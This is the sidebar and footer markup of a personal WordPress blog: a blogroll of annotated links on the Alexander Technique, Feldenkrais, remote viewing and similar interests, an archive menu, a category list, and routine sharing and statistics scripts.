<li><a href="http://www.amsat.ws/misc/faq.html" title="Good explanatory site for the Alexander Technique.">American Society of teachers of the Alexander Technique.</a></li>
<li><a href="http://www.farsight.org/" title="Weird articles on remote viewing, particularly one in relation to trading.">Farsight</a></li>
<li><a href="http://www.xs4all.nl/~werksman/cale/" title="The Premier John Cale site: essential for all enthusiasts.">Fear is a man&#039;s best friend</a></li>
<li><a href="http://www.flowingbody.com/" title="I would recommend this site unreservedly for anyone who wants to try Feldenkras based &#8216;exercises&#8217;. In my experience, these result in more freedom and ease in return for a smaller input of time and effort than any other comparable approach. ">Flowing Body, Flexible Mind.</a></li>
<li><a href="http://www.hrvg.org/" title="This site offers free training in remote viewing.">Hawaii Remote Viewers Guild.</a></li>
<li><a href="http://www.josiedew.co.uk" title="An epic cyclist; her books are truly original.">Josie Dew, Cycling maniac.</a></li>
<li><a href="http://www.learningmethods.com/" title="A method for Learning and Change, developed by David Gorman, previously a teacher of the Alexander Technique.">LearningMethods.</a></li>
<li><a href="http://www.lucidity.com/" title="Great stuff.">Lucid Dreaming, The Lucidity Institute site.</a></li>
<li><a href="http://Michael%20Harner&#039;s%20Foundation%20for%20Shamanic%20Studies" title="This man is a famed remote viewer.">McMoneagle.</a></li>
<li><a href="http://www.shamanism.org/" title="The premier shaman site. For those who want to find out more about journeying to the &#8220;underworld&#8221;.">Michael Harner&#039;s Foundation for Shamanic Studies.</a></li>
<li><a href="http://www.fairwork.com/fmalexander/" title="A site for fans of this unusual teacher of the Alexander Technique.">Noam Rennen</a></li>
<li><a href="http://openatm.org/" title="A fabulous resource for free Feldenkrais Awareness through movement lessons.">Open ATM.</a></li>
<li><a href="http://www.alexandertechnique.com" title="Complete, as it says.">Robert Rickover&#039;s Complete Guide to the Alexander Technique.</a></li>
<li><a href="http://www.tadwilliams.com/" title="Read his series, &#8220;The Otherland&#8221;. It describes an imaginary place, not unlike &#8211; but on no account to be confused with &#8211; the &#8216;underworld&#8217;. (see below).">Tad Williams</a></li>
<li><a href="http://www.infidels.org/" title="Unusual views on spirituality.">The Secular web</a></li>
<li><a href="http://www.crystalinks.com/ufohistory.html" title="Old paintings showing surprisingly modern looking UFOs.">UFO paintings.</a></li>
<li><a href="http://www.wingmakers.com" title="Some believe these extra terrestial discoveries might not be a hoax">Wingmakers.</a></li>

	</ul>
</aside>
<aside id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blog.dodman.org/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2017/07/'> July 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/04/'> April 2016 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2015/12/'> December 2015 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2013/12/'> December 2013 &nbsp;(4)</option>
	<option value='https://blog.dodman.org/2013/10/'> October 2013 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2013/06/'> June 2013 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2012/12/'> December 2012 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2011/12/'> December 2011 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2010/08/'> August 2010 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/04/'> April 2010 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/02/'> February 2010 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2009/10/'> October 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/03/'> March 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/01/'> January 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2008/03/'> March 2008 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2008/02/'> February 2008 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/09/'> September 2006 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/05/'> May 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/04/'> April 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/09/'> September 2005 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/06/'> June 2005 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2005/02/'> February 2005 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/12/'> December 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/11/'> November 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/06/'> June 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/05/'> May 2004 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='https://blog.dodman.org/2004/02/'> February 2004 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/01/'> January 2004 &nbsp;(42)</option>
	<option value='https://blog.dodman.org/2003/11/'> November 2003 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2003/02/'> February 2003 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2002/06/'> June 2002 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2002/04/'> April 2002 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2000/12/'> December 2000 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2000/04/'> April 2000 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-17 current-cat-ancestor"><a href="https://blog.dodman.org/category/writing/">Writing</a> (137)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://blog.dodman.org/category/writing/alexander-technique/" title="&quot;I wish it to be understood that throughout my writings I use the term &#039;conscious guidance and control&#039; to indicate primarily a plane to be reached rather than a method of reaching it&quot;.

-FM Alexander">Alexander</a> (66)
	<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://blog.dodman.org/category/writing/alexander-technique/alexander-articles/">Articles</a> (8)
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.dodman.org/category/writing/alexander-technique/correspondence/">Correspondence</a> (12)
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.dodman.org/category/writing/alexander-technique/essays/">Essays</a> (8)
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.dodman.org/category/writing/alexander-technique/reviews-alexander-technique/">Reviews</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/">Self-help</a> (4)
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.dodman.org/category/writing/alexander-technique/thoughts/">Thoughts</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19 current-cat-parent current-cat-ancestor"><a href="https://blog.dodman.org/category/writing/general/" title="Carpenter has written - Of all the hard facts of science, I know of none more solid and fundamental than the fact that if you inhibit thought (and persevere) you come at length to a region of consciousness below or behind thought, and different from ordinary thought in its nature and character. It is a consciousness of a quasi-universal quality, and a realisation of an altogether vaster self than that to which we are accustomed.">General</a> (60)
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://blog.dodman.org/category/writing/general/articles/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.dodman.org/category/writing/general/astral/">Astral</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.dodman.org/category/writing/general/children/">Children</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.dodman.org/category/writing/general/comment/">Comment</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.dodman.org/category/writing/general/consciousness/">Consciousness</a> (4)
</li>
	<li class="cat-item cat-item-35 current-cat"><a aria-current="page" href="https://blog.dodman.org/category/writing/general/correspondance/">Correspondance</a> (3)
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.dodman.org/category/writing/general/music/">Music</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.dodman.org/category/writing/general/other/">Other</a> (25)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.dodman.org/category/writing/general/reviews/">Reviews</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.dodman.org/category/writing/haiqua/" title="&quot;The usual Chinese poem is four lines,&quot; a Japanese poet explained. &quot;The first line contains the initial phrase; the second line, the continuation of that phrase; the third line turns from this subject and begins a new one; and the fourth line brings the first three lines together.&quot;">Haiqua</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.dodman.org/category/writing/investigations/">Investigations</a> (1)
</li>
</ul>
</li>
		</ul>
			</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: dodmansite by <a href="http://designs.livster.net/" rel="designer">Livster Designs</a> & <a href="http://underscores.me/" rel="designer">Underscores.me</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://blog.dodman.org/wp-content/themes/dodmansite/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-content/themes/dodmansite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.dodman.org/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.1.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.dodman.org\/2004\/01\/eco\/":1170,"https:\/\/blog.dodman.org\/2004\/01\/schools\/":1168,"https:\/\/blog.dodman.org\/2004\/01\/vicar\/":1166};
	</script>
					<div id="sharing_email" style="display: none;">
		<form action="/category/writing/general/correspondance/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://blog.dodman.org/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.1.3',blog:'47482036',post:'0',tz:'0',srv:'blog.dodman.org'} ]);
	_stq.push([ 'clickTrackerInit', '47482036', '0' ]);
</script>

</body>
</html>
